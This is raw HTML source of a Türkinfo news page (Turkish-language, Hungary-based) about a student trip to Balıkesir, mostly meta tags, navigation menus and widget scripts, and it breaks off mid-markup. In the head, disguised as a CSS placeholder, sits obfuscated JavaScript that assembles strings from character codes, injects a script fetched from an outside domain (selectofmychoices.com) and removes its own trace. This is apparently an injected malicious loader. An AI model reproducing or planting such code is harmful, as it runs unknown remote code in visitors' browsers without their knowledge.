  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Macaristan&#039;dan öğrencilerin Balıkesir gezisi"/>
  <meta name="twitter:url" content="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/"/>
  <meta name="twitter:description" content="Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan Lofçalıoğlu’nu makamında ziyaret ederek, küresel ısınma için resim yarışması düzenleyeceklerini belirttiler. Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-1731 single-format-standard cookies-not-set td-standard-pack macaristandan-ogrencilerin-balikesir-gezisi global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 17.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4051";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 